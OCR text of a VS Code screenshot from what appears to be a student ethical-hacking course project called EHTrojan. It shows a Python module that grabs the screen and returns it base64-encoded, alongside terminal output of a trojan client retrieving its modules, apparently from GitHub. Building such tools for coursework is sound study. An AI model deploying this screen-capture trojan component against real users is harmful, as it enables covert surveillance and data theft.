 File Edit Selection View Go Run Terminal Help
screener.py - EHTrojan - Visual Studio Code
EXPLORER
OPEN EDITORS
github-client.py
screener.py modules 2
omgeving.py modules
config.json config
EHTROJAN
config
config.json
data
modules
dirlijster.py
omgeving.py
screener.py 2
.gitignore
github-client.py
LICENSE
mytoken.txt
OUTLINE
TIMELINE
1
github-client.py
screener.py 2
omgeving.py
config.json
modules > screener.py > ...
png
Aa ab .* 8 of 8
1 import mss
2 import mss.tools
3 import base64
4
5
6 def run(**args):
7 with mss.mss() as sct:
8 # The monitor or screen part to capture
9 monitor = sct.monitors[1]  # or a region
10
11 # Grab the data
12 sct_img = sct.grab(monitor)
13 # Generate the PNG
14 png = mss.tools.to_png(sct_img.rgb, sct_img.size)
15 #
16 # # Save png to file
17 with open('screenshot.png', 'wb') as f:
18 f.write(png)
19 # # Save png to file
20 with open("screenshot.png", "rb") as image:
21 encoded_string = base64.b64encode(image.read())
22 return(encoded_string)
23
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE JUPYTER AZURE COMMENTS
n.exe" "c:/Users/Serhad Aras/OneDrive - AP Hogeschool Antwerpen/Ethical Hacking/EHTrojan/github-client.py"
[*] Attempting to retrieve dirlijster
[*] Attempting to retrieve omgeving
[*] Attempting to retrieve screener
[*] Attempting to retrieve pwd
[x] Failed to import pwd
[*] Attempting to retrieve grp
[x] Failed to import grp
[*] In de dirlijster module.
[*] In module omgeving
powershell
Python
main 0 2 tabnine starter Open In Browser Quokka
Ln 23, Col 1 Spaces: 4 UTF-8 CRLF Python 3.9.7 64-bit Go Live TabNine:
8°C
Bewolkt
Zoeken
NLD
BEP
22:10
28/11/2022